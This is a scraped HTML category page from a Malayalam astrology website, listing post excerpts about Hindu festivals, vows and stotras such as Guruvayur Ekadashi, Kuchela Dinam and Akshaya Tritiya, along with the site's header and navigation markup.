                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%b5%e0%b4%b0%e0%b4%be%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf-%e0%b4%b5%e0%b5%83%e0%b4%a4%e0%b4%82-%e0%b4%ae%e0%b5%82%e0%b4%a8%e0%b5%8d%e0%b4%a8%e0%b4%be%e0%b4%82-%e0%b4%a6%e0%b4%bf/">നവരാത്രി വൃതം മൂന്നാം ദിവസം (05.10.2024)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/mookambika/">മെയ് 27 നു മൂകാംബിക അവതരിച്ച പുണ്യദിനം.. ഈ സ്തോത്രം ജപിച്ചാൽ സർവ ഗുണ സിദ്ധി..!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/hanuman-stotra1/">ആഞ്ജനേയ ദ്വാദശനാമ സ്തോത്രം</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/kalabhairava/">കാല ദോഷങ്ങൾ അകറ്റുന്ന കാലഭൈരവൻ</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/5849-2/">ശിവന്റെ പത്ത്‌ അവതാരങ്ങൾ അറിയാം..</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/rahudosha/">രാഹുർ ദോഷ സാദ്ധ്യതകൾ കൂടുതലായും ആർക്കൊക്കെ?</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/varshaphalam/">2022 വർഷഫലം &#8211; (എല്ലാ കൂറുകാരുടെയും)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/vivaha/">വിവാഹതടസ്സമോ ? വിഷമിക്കേണ്ട പരിഹാരം ഉണ്ട്&#8230;!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%88-28-%e0%b4%a8%e0%b4%be%e0%b4%ae%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be-%e0%b4%aa%e0%b4%a4%e0%b4%bf%e0%b4%b5%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%9c%e0%b4%aa%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%95/">ശ്രീകൃഷ്ണ കൃപ നേടാൻ ജപിക്കാം ഈ 28 നാമങ്ങൾ.</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Wednesday, January 21, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
						<li ><a href="#" style="color:#000;">sreyasjyothishakendram@gmail.com</a></li>
                        <li>
                                                        <a target="_blank" class='fb'title="Facebook" href="https://www.facebook.com/sreyasjyothishakendram/">
                                <span class="social-icon"><i class="fab fa-facebook-f"></i></span>
                            </a>
                                    <a target="_blank" class='tw' title="Twitter" href="https://twitter.com/VinodSreyas">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Youtube" href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">
                                <span class="social-icon"><i class="fab fa-youtube"></i></span>
                            </a>
    
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 col-md-5">

                    <div class="site-branding">
                                                    <a class="navbar-brand" href="https://www.sreyasjyothishakendram.com/">
                                <a href="https://www.sreyasjyothishakendram.com/" class="custom-logo-link" rel="home"><img width="1280" height="287" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg" class="custom-logo" alt="Sreyas Jyothisha Kendram" decoding="async" fetchpriority="high" srcset="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg 1280w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-300x67.jpeg 300w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-1024x230.jpeg 1024w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-768x172.jpeg 768w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-549x123.jpeg 549w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-470x105.jpeg 470w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-233x52.jpeg 233w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-230x52.jpeg 230w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-360x81.jpeg 360w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-100x22.jpeg 100w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.sreyasjyothishakendram.com/" rel="home">Sreyas Jyothisha Kendram</a>
                            </h1>
                                                        <p class="site-description">Sreyas Jyothisha KendramOnline Astrology, Articles in Malayalam &#8211; sreyas jyothisha kendram</p>
                                                </div><!-- .site-branding -->

                </div><!-- logo col end -->

                <div class="col-xs-12 col-sm-7 col-md-7 header-right">
                    <div class="ad-banner pull-right">
                        <section id="ample-magazine-advertisement-widget-2" class="widget widget_ample-magazine-advertisement-widget">

                <div class="ads-profile">

                    
                    <div class="profile-wrapper ads-section">

                            <figure class="ads">
                                <a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar" target="_blank"><img src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/ad-header.png">
                                </a>
                            </figure>

                    </div>
                    <!-- .profile-wrapper -->

                </div><!-- .ads-profile -->



                </section>                    </div>
                </div><!-- header right end -->
            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->
    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.sreyasjyothishakendram.com/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first-menu menu-item-360"><a href="http://www.sreyasjyothishakendram.com/">Home</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://www.sreyasjyothishakendram.com/category/focus/">Focus</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://www.sreyasjyothishakendram.com/category/predictions/">Predictions</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://www.sreyasjyothishakendram.com/category/gemstones/">Gemstones</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-521"><a href="https://www.sreyasjyothishakendram.com/category/festivals/" aria-current="page">Rituals</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.sreyasjyothishakendram.com/category/vasthu/">Vasthu-Numerology</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.sreyasjyothishakendram.com/category/specials/">Specials</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708"><a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar">Online Store</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom last-menu menu-item-730"><a href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">Youtube</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    








	<div id="content">

	<section class="block-wrapper">


		<div class="container">
			<div class="row">
				<div id="primary" class="col-lg-8 col-md-12">
					<div id="" class="ample-inner-banner">

						<div class="entry-title">
							<header class="page-header">
								<h2 class="page-title">Category: <span>Rituals</span></h2>
							</header><!-- .page-header -->

						</div>
					</div>

					<main id="main" class="site-main">


						

<article id="post-4183" class="post-4183 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-specials">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/kuchela/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/12/Guruvayoor-Guruvayur-Temple-Timings-Dress-Code-History-.jpg" alt="നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/kuchela/">നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/kuchela/">root</a></span>
						<span class="post-date">December 15, 2025</span>

					</div>
					<p class="description">
						കുചേലന് സദ്ഗതി കിട്ടിയ ദിവസമാണ് കുചേല ദിനം. ധനുമാസത്തിലെ ആദ്യത്തെ ബുധനാഴ്ചയാണ് കുചേല ദിനമായി ആചരിക്കുന്നത്. ഈ വർഷം 2025 ഡിസംബർ മാസം 17 നാണ് ഈ&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/kuchela/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-4183 -->


<article id="post-8459" class="post-8459 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/11/gvr-eka-1024x576.jpg" alt="ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-19" href="https://www.sreyasjyothishakendram.com/category/astrology/"  rel="category tag">Astrology</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">root</a></span>
						<span class="post-date">November 30, 2025</span>

					</div>
					<p class="description">
						ഏകാദശി വ്രതം അറിഞ്ഞിരിക്കേണ്ട കാര്യങ്ങൾ.വിഷ്ണുപ്രീതിയിലൂടെ കുടുംബത്തിൻറെ ഐശ്വര്യത്തിനായി സ്ത്രീകൾക്കും പുരുഷന്മാർക്കും അനുഷ്ഠിക്കാവുന്ന വ്രതമാണ് ഏകാദശി വ്രതം. ദശമി, ഏകാദശി, ദ്വാദശി എന്നീ തിഥികൾ വരുന്ന മൂന്നു ദിവസങ്ങളിലായി&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-8459 -->


<article id="post-4208" class="post-4208 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-specials">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/ekadashi-3/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/12/Guruvayur-Temple-1.jpg" alt="മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/ekadashi-3/">മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി.</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/ekadashi-3/">root</a></span>
						<span class="post-date">November 29, 2025</span>

					</div>
					<p class="description">
						കേരളത്തിൽ ആചരിക്കുന്ന ഏകാദശികളിൽ പ്രധാനമാണ് വൃശ്ചികമാസത്തിലെ ഗുരുവായൂർ ഏകാദശി. ഈ വർഷം 2025 ഡിസംബർ മാസം 1 തിങ്കളാഴ്ചയാണ് ഈ സുദിനം. ഭഗവാൻ ഗീതോപദേശം നൽകിയ ദിവസമാണിത്.&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/ekadashi-3/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-4208 -->


<article id="post-9437" class="post-9437 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals tag-astrology tag-astrologymalayalam tag-ayilyam tag-malayalam tag-mannarasala tag-sreyajyothisha tag-sreyas">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2024/10/mannarasalapost.png" alt="മണ്ണാറശാല ആയില്യം നവംബർ 12 ന്. ഇങ്ങനെ വ്രതം നോറ്റാൽ അതീവപുണ്യം.."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/">മണ്ണാറശാല ആയില്യം നവംബർ 12 ന്. ഇങ്ങനെ വ്രതം നോറ്റാൽ അതീവപുണ്യം..</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/">root</a></span>
						<span class="post-date">November 8, 2025</span>

					</div>
					<p class="description">
						സർപ്പദോഷങ്ങൾ അകറ്റുന്നതിനുള്ള അനുഷ്ടാനങ്ങളും വഴിപാടുകളും നടത്താൻ എല്ലാ മാസത്തെയും ആയില്യം പ്രധാനമാണെങ്കിലും കന്നിയിലെയും, തുലാത്തിലെയും ആയില്യം ഏറ്റവും ഉത്തമമാണ്. കന്നിയിലെ ആയില്യം നാഗരാജ ജയന്തി ദിനം ആയതിനാൽ&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-9437 -->


<article id="post-5238" class="post-5238 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-specials">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/narasimha-dwadasha/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2025/05/postnarasiimha.png" alt="നാളെ (11.05.2025) നരസിംഹ ജയന്തി. ഈ 12 നാമങ്ങൾ ജപിക്കുന്നവർക്ക് സകലദുരിത ശാന്തി..!"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/narasimha-dwadasha/">നാളെ (11.05.2025) നരസിംഹ ജയന്തി. ഈ 12 നാമങ്ങൾ ജപിക്കുന്നവർക്ക് സകലദുരിത ശാന്തി..!</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/narasimha-dwadasha/">root</a></span>
						<span class="post-date">May 8, 2025</span>

					</div>
					<p class="description">
						ഈ വര്‍ഷം നരസിഹ ജയന്തി കൊല്ലവര്‍ഷം 1200, മേടം 28 ഞായറാഴ്ച ആണ്. (ക്രിസ്തു വര്ഷം 2025 മെയ് 11 ). നരസിംഹ ജയന്തി വ്രതം അനുഷ്ടിക്കുന്നവരുടെ സകല പാപങ്ങളും നശിക്കും.&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/narasimha-dwadasha/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-5238 -->


<article id="post-5114" class="post-5114 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-specials">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2025/04/akshaya-tritiya-2025.png" alt="അക്ഷയ തൃതീയ സ്വര്‍ണ്ണം വാങ്ങാനുള്ള ദിവസമോ?"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/">അക്ഷയ തൃതീയ സ്വര്‍ണ്ണം വാങ്ങാനുള്ള ദിവസമോ?</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/">root</a></span>
						<span class="post-date">April 25, 2025</span>

					</div>
					<p class="description">
						അക്ഷയ തൃതീയ എന്ന് കേള്‍ക്കുമ്പോള്‍ സ്വര്‍ണ്ണ വ്യാപാര ശാലകള്‍ക്കു മുന്‍പില്‍ വരി നില്‍ക്കാന്‍ തിക്കിത്തിരക്കുന്ന മലയാളികളെയാണ് ഓര്‍മ്മ വരിക. സത്യത്തില്‍ ഈ പുണ്യ ദിവസവും സ്വര്‍ണ്ണം വാങ്ങുന്നതും&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-5114 -->


<article id="post-5148" class="post-5148 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-specials tag-akshaya-tritiya">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/akshaya/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2022/04/akshaya-tritiya-2022--1024x576.jpg" alt="അക്ഷയ  തൃതീയയിൽ ഈ സ്തോത്രം ജപിച്ചാൽ അക്ഷയമായ ധനപ്രാപ്തി !"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/akshaya/">അക്ഷയ  തൃതീയയിൽ ഈ സ്തോത്രം ജപിച്ചാൽ അക്ഷയമായ ധനപ്രാപ്തി !</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/akshaya/">root</a></span>
						<span class="post-date">April 25, 2025</span>

					</div>
					<p class="description">
						ഭാരതീയ വിശ്വാസപ്രകാരം സര്‍വൈശ്വര്യത്തിൻ്റെ ദിനമാണ് അക്ഷയ തൃത്രീയ. ഈ ദിനം ഐശ്വര്യത്തിൻ്റെ പ്രതീകമായ മഹാലക്ഷ്മി ദേവിയെ അനുഷ്ഠിക്കുന്നത് വളരെ ഉത്തമമാണ്. ഈ വർഷം 30.04.2025 ബുധനാഴ്ചയാണ് ഈ&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/akshaya/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-5148 -->


<article id="post-1967" class="post-1967 post type-post status-publish format-standard has-post-thumbnail hentry category-focus category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/vishukkani/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/04/00-1024x576.jpg" alt="വിഷു ഏപ്രിൽ 14 ന് &#8211; വിഷുക്കണി ഒരുക്കേണ്ടതെങ്ങനെ?"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/vishukkani/">വിഷു ഏപ്രിൽ 14 ന് &#8211; വിഷുക്കണി ഒരുക്കേണ്ടതെങ്ങനെ?</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/vishukkani/">root</a></span>
						<span class="post-date">April 9, 2025</span>

					</div>
					<p class="description">
						വിഷു ദിനത്തിൽ ഇപ്രകാരം വിഷുക്കണി കണ്ടാൽ അടുത്ത വിഷു വരെയുള്ള ഒരു വർഷക്കാലം സർവൈശ്വര്യ സമൃദ്ധി ഫലമാകുന്നു. വീഡിയോ കാണാം... https://www.youtube.com/watch?v=FViQzeQeq9s						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/vishukkani/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-1967 -->


<article id="post-2074" class="post-2074 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-festivals">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/hanumath/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/04/hanuman-jayanthi-post.png" alt="ഹനുമത് ജയന്തിയിൽ ഇങ്ങനെ വ്രതമെടുത്താൽ സർവ്വ തടസ്സങ്ങളും അകലും.."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-19" href="https://www.sreyasjyothishakendram.com/category/astrology/"  rel="category tag">Astrology</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/hanumath/">ഹനുമത് ജയന്തിയിൽ ഇങ്ങനെ വ്രതമെടുത്താൽ സർവ്വ തടസ്സങ്ങളും അകലും..</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/hanumath/">root</a></span>
						<span class="post-date">April 4, 2025</span>

					</div>
